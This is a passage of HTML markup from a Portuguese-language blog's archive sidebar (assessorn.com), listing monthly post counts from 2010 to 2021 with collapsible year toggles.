<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
